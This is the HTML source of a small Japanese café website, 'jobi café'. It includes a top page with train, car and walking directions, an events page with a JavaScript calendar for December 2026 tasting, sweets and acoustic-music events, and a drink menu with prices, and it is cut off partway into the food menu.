

<file: index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>じょびかふぇトップページ</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
    <link rel="stylesheet" href="event.css">
</head>
<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link is-current" href="index.html">HOME</a>
                <a class="site-nav__link" href="menu.html" >MENU</a>
                <a class="site-nav__link" href="event.html" >EVENT</a>
                <a class="site-nav__link" href="index.html" >FEATURED</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="menu-hero" aria-labelledby="menu-title">
            <div class="menu-hero__inner">
                <p class="eyebrow">MENU,EVENT,FEATURED </p>
                <h1 class="menu-hero__title" id="menu-title">Welcome</h1>
                <p class="menu-hero__lead">いつもの一杯も、ちょっと特別なおやつも。<br>今日の気分にぴったりのイベントをどうぞ。</p>
            </div>
        </section>

        <section class="menu-categories content-width" aria-labelledby="categories-title">
            <div class="section-heading">
                <p class="eyebrow">OUR MENU</p>
                <h2 class="section-heading__title" id="categories-title">お気に入りを見つけてください</h2>
                <p class="section-heading__description">コーヒーからお食事まで、じょびかふぇのメニューをご紹介します。</p>
            </div>

            <div class="category-grid">
                <a class="category-card category-card--drink" href="menu.html">
                    <span class="category-card__number">01</span>
                    <span class="category-card__eyebrow">MENU</span>
                    <span class="category-card__title">メニュー</span>
                    <span class="category-card__description">絶品</span>
                    <span class="category-card__link">メニューを見る <span aria-hidden="true">→</span></span>
                </a>
                <a class="category-card category-card--sweets" href="event.html">
                    <span class="category-card__number">02</span>
                    <span class="category-card__eyebrow">EVENTS</span>
                    <span class="category-card__title">イベント</span>
                    <span class="category-card__description">ギター、特別な夜</span>
                    <span class="category-card__link">イベントを見る <span aria-hidden="true">→</span></span>
                </a>
                <a class="category-card category-card--food" href="index.html">
                    <span class="category-card__number">03</span>
                    <span class="category-card__eyebrow">featured</span>
                    <span class="category-card__title">特色</span>
                    <span class="category-card__description">もりじょびの特色について</span>
                    <span class="category-card__link">特色を見る <span aria-hidden="true">→</span></span>
                </a>
            </div>
        </section>
        <section class="upcoming-events" aria-labelledby="upcoming-title">
    <div class="upcoming-events__heading">
        <p class="upcoming-events__eyebrow">ACCESS</p>
        <h2 id="upcoming-title">アクセス方法</h2>
        <p class="upcoming-events__lead">
            車、電車、公共交通機関でお越しの方へ
        </p>
    </div>

    <div class="event-grid">
        <article class="event-card">
            <iframe
                class="event-card__image"
                src="https://x.gd/7pu0k"
                style="border:0;"
                allowfullscreen=""
                loading="lazy"
                referrerpolicy="strict-origin-when-cross-origin">
            </iframe>

            <div class="event-card__body">
                <p class="event-card__category">by public trains</p>
                <h3 class="event-card__title">TRAINS</h3>
                <p class="event-card__description">
                    JR各線・IGRいわて銀河鉄道「盛岡駅」より徒歩約15分
                    東口（滝の広場側）を出て、開運橋を渡り「大通商店街」
                    を直進してください。大通3丁目を抜けてさらに東へ進んだ左手にございます。
                </p>


            </div>
        </article>

        <article class="event-card">
            <iframe
                class="event-card__image"
                src="https://x.gd/7pu0k"
                style="border:0;"
                allowfullscreen=""
                loading="lazy"
                referrerpolicy="strict-origin-when-cross-origin">
            </iframe>

            <div class="event-card__body">
                <p class="event-card__category">by private car</p>
                <h3 class="event-card__title">CAR</h3>
                <p class="event-card__description">
                    東北自動車道「盛岡IC」より約15分
                    国道46号を盛岡市街地方面へ進み、開運橋を渡って大通エリアへお入りください。
                </p>

            </div>
        </article>

        <article class="event-card">
            <iframe
                class="event-card__image"
                src="https://x.gd/7pu0k"
                style="border:0;"
                allowfullscreen=""
                loading="lazy"
                referrerpolicy="strict-origin-when-cross-origin">
            </iframe>

            <div class="event-card__body">
                <p class="event-card__category">by walk</p>
                <h3 class="event-card__title">WALK</h3>

                <p class="event-card__description">
                    盛岡駅「東口（滝の広場側）」を出て、目の前の大通りを直進し、
                    北上川にかかる「開運橋（かいうんばし）」を渡ります。
                </p>

            </div>
        </article>
    </div>
</section>
    </main>
    <footer class="site-footer">
        <a class="site-footer__brand" href="index.html">jobi café</a>
        <p>一杯のコーヒーから、心ほどける時間を。</p>
        <small>&copy; jobi café</small>
    </footer>
    
</body>
</html>
</file>


<file: event.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>イベント詳細</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="index.html">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
    <link rel="stylesheet" href="event.css">
</head>
<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link" href="index.html">HOME</a>
                <a class="site-nav__link is-current" href="menu.html" aria-current="page">MENU</a>
            </nav>
        </div>
    </header>

    <section class="upcoming-events" aria-labelledby="upcoming-title">
    <div class="upcoming-events__heading">
        <p class="upcoming-events__eyebrow">UPCOMING EVENTS</p>
        <h2 id="upcoming-title">もうすぐ開催するイベント</h2>
        <p class="upcoming-events__lead">
            コーヒーと、いつもと少し違うひとときを。
        </p>
    </div>

    <div class="event-grid">
        <article class="event-card">
            <img
                class="event-card__image"
                src="images/event/Coffee-Tasting.png"
                alt="木のトレーに並んだ3種類のコーヒー"
                width="1448"
                height="1086"
            >

            <div class="event-card__body">
                <p class="event-card__category">COFFEE EXPERIENCE</p>
                <h3 class="event-card__title">Coffee Tasting</h3>
                <p class="event-card__subtitle">
                    お気に入りの一杯を見つける、コーヒー飲み比べ
                </p>
                <p class="event-card__description">
                    産地や焙煎の異なるコーヒーを飲み比べ。
                    香りや味わいの違いを、ゆっくり楽しみませんか。
                </p>

                <div class="event-card__schedule">
                    <time datetime="2026-12-05T14:00">
                        2026.12.05 SAT
                    </time>
                    <span>14:00–15:00</span>
                </div>
            </div>
        </article>

        <article class="event-card">
            <img
                class="event-card__image"
                src="images/event/Seasonal-Sweets.png"
                alt="クリーム色の器に盛られた栗や果物のスイーツ"
                width="1448"
                height="1086"
            >

            <div class="event-card__body">
                <p class="event-card__category">SWEETS & COFFEE</p>
                <h3 class="event-card__title">Seasonal Sweets</h3>
                <p class="event-card__subtitle">
                    季節のお菓子と過ごす、午後のひととき
                </p>
                <p class="event-card__description">
                    季節の素材を使ったスイーツと、相性のよい一杯を。
                    この日だけの組み合わせをお楽しみください。
                </p>

                <div class="event-card__schedule">
                    <time datetime="2026-12-12T14:00">
                        2026.12.12 SAT
                    </time>
                    <span>14:00–15:30</span>
                </div>
            </div>
        </article>

        <article class="event-card">
            <img
                class="event-card__image"
                src="images/event/Acoustic-Night.png"
                alt="暖かな照明のカフェでコーヒーとギターの生演奏を楽しむ風景"
                width="1448"
                height="1086"
            >

            <div class="event-card__body">
                <p class="event-card__category">MUSIC & COFFEE</p>
                <h3 class="event-card__title">Acoustic Night</h3>
                <p class="event-card__subtitle">
                    やさしい音楽とコーヒーを楽しむ夜
                </p>
                <p class="event-card__description">
                    ギターの音色が響く、いつもより少し特別な夜。
                    温かいコーヒーを片手に、心ほどける時間を。
                </p>

                <div class="event-card__schedule">
                    <time datetime="2026-12-19T18:00">
                        2026.12.19 SAT
                    </time>
                    <span>18:00–20:00</span>
                </div>
            </div>
        </article>
    </div>
        <section class="event-calendar" aria-labelledby="calendar-title">
    <div class="event-calendar__heading">
        <p class="event-calendar__eyebrow">EVENT CALENDAR</p>
        <h2 id="calendar-title">開催カレンダー</h2>
        <p>気になるイベントを選んで、詳細をご覧ください。</p>
    </div>

    <div class="calendar">
        <div class="calendar__controls">
            <button type="button" id="prev-month" aria-label="前の月">
                ←
            </button>

            <h3 id="calendar-month" aria-live="polite"></h3>

            <button type="button" id="next-month" aria-label="次の月">
                →
            </button>
        </div>

        <div class="calendar__weekdays" aria-hidden="true">
            <span>日</span>
            <span>月</span>
            <span>火</span>
            <span>水</span>
            <span>木</span>
            <span>金</span>
            <span>土</span>
        </div>

        <div class="calendar__days" id="calendar-days"></div>
        <p class="calendar__empty" id="calendar-empty" hidden>
            この月のイベントは現在予定されていません。
        </p>
    </div>
    </section>

    <dialog class="event-dialog" id="event-dialog"
            aria-labelledby="dialog-title">
        <div class="event-dialog__inner">
            <h2 id="dialog-title"></h2>
            <p id="dialog-description"></p>

            <dl class="event-dialog__info">
                <dt>開催日時</dt>
                <dd id="dialog-date"></dd>
                <dt>参加料金</dt>
                <dd id="dialog-price"></dd>
            </dl>

            <form method="dialog">
                <button class="event-dialog__close">閉じる</button>
            </form>
        </div>
    </dialog>
</section>
<script>
const calendarEvents = [
    {
        date: "2026-12-05",
        title: "Coffee Tasting",
        time: "14:00〜15:00",
        price: "1,500円",
        description:
            "産地や焙煎の異なる3種類のコーヒーを飲み比べ。" +
            "スタッフの解説とともに、香りや味わいの違いを楽しめます。"
    },
    {
        date: "2026-12-12",
        title: "Seasonal Sweets",
        time: "14:00〜15:30",
        price: "1,800円",
        description:
            "季節の素材を使ったスイーツと、相性のよいコーヒーをご用意。" +
            "ゆったりとした午後のひとときをお過ごしください。"
    },
    {
        date: "2026-12-19",
        title: "Acoustic Night",
        time: "18:00〜20:00",
        price: "2,000円（1ドリンク付き）",
        description:
            "温かいコーヒーとともに、アコースティックギターの生演奏を。" +
            "やさしい音楽に包まれる夜をお楽しみください。"
    }
];

const monthLabel = document.getElementById("calendar-month");
const daysContainer = document.getElementById("calendar-days");
const emptyMessage = document.getElementById("calendar-empty");
const eventDialog = document.getElementById("event-dialog");

const dateFormatter = new Intl.DateTimeFormat("ja-JP", {
    year: "numeric",
    month: "long",
    day: "numeric",
    weekday: "short"
});

// 最初は2026年12月を表示（月は0から数える）
let displayYear = 2026;
let displayMonth = 11;

function createDateKey(year, month, day) {
    return [
        year,
        String(month + 1).padStart(2, "0"),
        String(day).padStart(2, "0")
    ].join("-");
}

function openEventDetails(event) {
    const [year, month, day] = event.date.split("-").map(Number);
    const date = new Date(year, month - 1, day);

    document.getElementById("dialog-title").textContent = event.title;
    document.getElementById("dialog-description").textContent =
        event.description;
    document.getElementById("dialog-date").textContent =
        `${dateFormatter.format(date)} ${event.time}`;
    document.getElementById("dialog-price").textContent = event.price;

    eventDialog.showModal();
}

function renderCalendar() {
    monthLabel.textContent =
        `${displayYear}年${displayMonth + 1}月`;
    daysContainer.replaceChildren();

    const firstWeekday =
        new Date(displayYear, displayMonth, 1).getDay();
    const lastDay =
        new Date(displayYear, displayMonth + 1, 0).getDate();

    const today = new Date();
    const todayKey = createDateKey(
        today.getFullYear(),
        today.getMonth(),
        today.getDate()
    );

    const cellCount = Math.ceil((firstWeekday + lastDay) / 7) * 7;
    let hasEvents = false;

    for (let index = 0; index < cellCount; index++) {
        const cell = document.createElement("div");
        cell.className = "calendar__day";

        const day = index - firstWeekday + 1;

        // 月の前後の空白
        if (day < 1 || day > lastDay) {
            cell.classList.add("calendar__day--blank");
            cell.setAttribute("aria-hidden", "true");
            daysContainer.append(cell);
            continue;
        }

        const dateKey = createDateKey(displayYear, displayMonth, day);
        const date = new Date(displayYear, displayMonth, day);
        const dateLabel = document.createElement("time");

        dateLabel.className = "calendar__date";
        dateLabel.dateTime = dateKey;
        dateLabel.textContent = `${day}日`;
        dateLabel.setAttribute(
            "aria-label",
            dateFormatter.format(date)
        );

        if (dateKey === todayKey) {
            dateLabel.setAttribute("aria-current", "date");
        }

        cell.append(dateLabel);

        const dailyEvents = calendarEvents.filter(
            event => event.date === dateKey
        );

        if (dailyEvents.length > 0) {
            hasEvents = true;
            cell.classList.add("calendar__day--has-event");
        }

        dailyEvents.forEach(event => {
            const button = document.createElement("button");
            button.type = "button";
            button.className = "calendar__event";
            button.textContent = event.title;
            button.setAttribute(
                "aria-label",
                `${dateFormatter.format(date)} ${event.title}の詳細`
            );
            button.setAttribute("aria-haspopup", "dialog");

            button.addEventListener("click", () => {
                openEventDetails(event);
            });

            cell.append(button);
        });

        daysContainer.append(cell);
    }

    emptyMessage.hidden = hasEvents;
}

function changeMonth(amount) {
    const nextDate = new Date(
        displayYear,
        displayMonth + amount,
        1
    );

    displayYear = nextDate.getFullYear();
    displayMonth = nextDate.getMonth();
    renderCalendar();
}

document.getElementById("prev-month").addEventListener("click", () => {
    changeMonth(-1);
});

document.getElementById("next-month").addEventListener("click", () => {
    changeMonth(1);
});

renderCalendar();
    </script>
</body>
</html>
</file>




<file: menu-drink.html>
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="じょびかふぇのコーヒー、紅茶、ソフトドリンクをご紹介します。">
    <title>DRINK MENU | jobi café</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
</head>

<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link" href="index.html">トップ</a>
                <a class="site-nav__link is-current" href="menu.html" aria-current="page">メニュー</a>
                <a class="site-nav__link" href="index.html#concept-info">お店のこだわり</a>
                <a class="site-nav__link" href="event.html">イベント</a>
                <a class="site-nav__link" href="index.html#shop-access">お店の案内</a>
            </nav>
        </div>
    </header>

    <main class="menu-page-main">
        <header class="menu-page-heading">
            <p class="eyebrow">OUR MENU</p>
            <h1 class="menu-page-heading__title">Drink</h1>
            <p class="menu-page-heading__description">香り豊かなコーヒーや、気分に合わせて選べるドリンクをご用意しました。</p>
            <nav class="category-nav" aria-label="メニューカテゴリ">
                <a class="category-nav__link is-current" href="menu-drink.html" aria-current="page">ドリンク</a>
                <a class="category-nav__link" href="menu-sweets.html">スイーツ</a>
                <a class="category-nav__link" href="menu-food.html">フード</a>
            </nav>
        </header>

        <section class="menu-product-section" aria-labelledby="coffee-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">01</span>
                <h2 class="menu-product-section__title" id="coffee-title">コーヒー</h2>
                <span class="menu-product-section__subtitle">COFFEE</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/hand-drip-coffee.jpg" alt="ハンドドリップコーヒー" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">HOUSE BLEND</p>
                        <h3 class="menu-product-card__title">ハンドドリップコーヒー</h3>
                        <p class="menu-product-card__description">豆の個性を引き出しながら、一杯ずつ丁寧に淹れました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">550円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/americano.jpg" alt="アメリカーノ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">ESPRESSO</p>
                        <h3 class="menu-product-card__title">アメリカーノ</h3>
                        <p class="menu-product-card__description">エスプレッソの香りをすっきり楽しめる一杯です。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">480円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/cafe-latte.jpg" alt="カフェラテ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">MILK & ESPRESSO</p>
                        <h3 class="menu-product-card__title">カフェラテ</h3>
                        <p class="menu-product-card__description">まろやかなミルクとエスプレッソの定番ラテ。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">580円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/cappuccino.jpg" alt="カプチーノ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">MILK & ESPRESSO</p>
                        <h3 class="menu-product-card__title">カプチーノ</h3>
                        <p class="menu-product-card__description">ふんわり泡立てたミルクが、コーヒーをやさしく包みます。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">580円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/cafe-mocha.jpg" alt="カフェモカ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CHOCOLATE</p>
                        <h3 class="menu-product-card__title">カフェモカ</h3>
                        <p class="menu-product-card__description">エスプレッソにチョコレートを合わせた、甘い一杯。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">620円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/caramel-latte.jpg" alt="キャラメルラテ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CARAMEL</p>
                        <h3 class="menu-product-card__title">キャラメルラテ</h3>
                        <p class="menu-product-card__description">キャラメルのコクとミルクの甘みを楽しめます。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">650円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/espresso.jpg" alt="エスプレッソ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SINGLE SHOT</p>
                        <h3 class="menu-product-card__title">エスプレッソ</h3>
                        <p class="menu-product-card__description">豆の香りと深いコクを、小さなカップに凝縮しました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">420円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/iced-coffee.jpg" alt="アイスコーヒー" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SLOW BREW</p>
                        <h3 class="menu-product-card__title">アイスコーヒー</h3>
                        <p class="menu-product-card__description">すっきりした後味で、季節を問わず楽しめる一杯。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">500円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/espresso-tonic.jpg" alt="エスプレッソトニック" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SPARKLING</p>
                        <h3 class="menu-product-card__title">エスプレッソトニック</h3>
                        <p class="menu-product-card__description">ほろ苦いエスプレッソと爽やかなトニックの組み合わせ。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">620円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/orange-espresso-spritz.jpg" alt="オレンジエスプレッソスプリッツ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CITRUS</p>
                        <h3 class="menu-product-card__title">オレンジエスプレッソスプリッツ</h3>
                        <p class="menu-product-card__description">オレンジの香りとエスプレッソを合わせた炭酸ドリンク。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">680円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/coffee-mojito.jpg" alt="コーヒーモヒート" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">MINT</p>
                        <h3 class="menu-product-card__title">コーヒーモヒート</h3>
                        <p class="menu-product-card__description">コーヒーのほろ苦さにミントの清涼感を添えました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">650円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <section class="menu-product-section" aria-labelledby="tea-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">02</span>
                <h2 class="menu-product-section__title" id="tea-title">紅茶</h2>
                <span class="menu-product-section__subtitle">TEA</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/darjeeling-tea.jpg" alt="ダージリンティー" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">FIRST FLUSH</p>
                        <h3 class="menu-product-card__title">ダージリンティー</h3>
                        <p class="menu-product-card__description">華やかな香りと軽やかな渋みが広がる紅茶です。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">520円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/earl-grey-tea.jpg" alt="アールグレイティー" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">BERGAMOT</p>
                        <h3 class="menu-product-card__title">アールグレイティー</h3>
                        <p class="menu-product-card__description">ベルガモットの香りをまとった、すっきりとした紅茶。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">520円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/masala-chai.jpg" alt="マサラチャイ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SPICED TEA</p>
                        <h3 class="menu-product-card__title">マサラチャイ</h3>
                        <p class="menu-product-card__description">スパイスの香りとミルクのまろやかさを楽しめます。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">600円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/lemon-iced-tea.jpg" alt="レモンアイスティー" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CITRUS</p>
                        <h3 class="menu-product-card__title">レモンアイスティー</h3>
                        <p class="menu-product-card__description">紅茶の香りにレモンを添えた、爽やかなアイスティー。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">560円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <section class="menu-product-section" aria-labelledby="other-drink-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">03</span>
                <h2 class="menu-product-section__title" id="other-drink-title">ソフトドリンク</h2>
                <span class="menu-product-section__subtitle">OTHER</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/lemonade.jpg" alt="自家製レモネード" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">HOMEMADE</p>
                        <h3 class="menu-product-card__title">自家製レモネード</h3>
                        <p class="menu-product-card__description">レモンの酸味とやさしい甘みを楽しむ自家製ドリンク。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT /
                                ICED</span><span class="menu-product-card__price">580円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/ginger-ale.jpg" alt="ジンジャーエール" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">GINGER</p>
                        <h3 class="menu-product-card__title">ジンジャーエール</h3>
                        <p class="menu-product-card__description">生姜の香りが広がる、すっきりとした炭酸ドリンク。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">500円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/melon-cream-soda.jpg" alt="メロンクリームソーダ" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CLASSIC</p>
                        <h3 class="menu-product-card__title">メロンクリームソーダ</h3>
                        <p class="menu-product-card__description">メロンソーダにバニラアイスをのせた、喫茶店の定番。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">650円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap"><img class="menu-product-card__image"
                            src="images/menu/orange-juice.jpg" alt="オレンジジュース" loading="lazy"></div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">FRUIT</p>
                        <h3 class="menu-product-card__title">オレンジジュース</h3>
                        <p class="menu-product-card__description">オレンジの甘酸っぱさをそのまま楽しめる一杯。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">ICED</span><span
                                class="menu-product-card__price">480円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <p class="menu-page-note">表示価格はサンプルです。内容・価格は変更になる場合があります。</p>
        <a class="menu-back-link" href="menu.html">← MENU一覧へ戻る</a>
    </main>

    <footer class="site-footer">
        <a class="site-footer__brand" href="index.html">jobi café</a>
        <p>一杯のコーヒーから、心ほどける時間を。</p>
        <small>&copy; jobi café</small>
    </footer>
</body>

</html>
</file>


<file: menu-food.html>
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="じょびかふぇのランチや軽食など、フードメニューをご紹介します。">
    <title>FOOD MENU | jobi café</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
</head>

<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link" href="index.html">トップ</a>
                <a class="site-nav__link is-current" href="menu.html" aria-current="page">メニュー</a>
                <a class="site-nav__link" href="index.html#concept-info">お店のこだわり</a>
                <a class="site-nav__link" href="event.html">イベント</a>
                <a class="site-nav__link" href="index.html#shop-access">お店の案内</a>
            </nav>
        </div>
    </header>

    <main class="menu-page-main">
        <header class="menu-page-heading">
            <p class="eyebrow">OUR MENU</p>
            <h1 class="menu-page-heading__title">Food</h1>
            <p class="menu-page-heading__description">ランチにも、午後の軽いお食事にも。ゆっくり過ごしたい時間にぴったりのメニューです。</p>
            <nav class="category-nav" aria-label="メニューカテゴリ">
                <a class="category-nav__link" href="menu-drink.html">ドリンク</a>
                <a class="category-nav__link" href="menu-sweets.html">スイーツ</a>
                <a class="category-nav__link is-current" href="menu-food.html" aria-current="page">フード</a>
            </nav>
        </header>

        <section class="menu-product-section" aria-labelledby="sandwich-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">01</span>
                <h2 class="menu-product-section__title" id="sandwich-title">サンドイッチ・トースト</h2>
                <span class="menu-product-section__subtitle">LIGHT MEALS</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/egg-sandwich.jpg" alt="たまごサンド" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">HOMEMADE</p>
                        <h3 class="menu-product-card__title">たまごサンド</h3>
                        <p class="menu-product-card__description">ふんわり食パンに、コクのあるたまごサラダを挟みました。</p>
                        <div class="menu-product-card__footer"><span
                                class="menu-product-card__detail">定番メニュー</span><span
                                class="menu-product-card__price">720円</span></div>
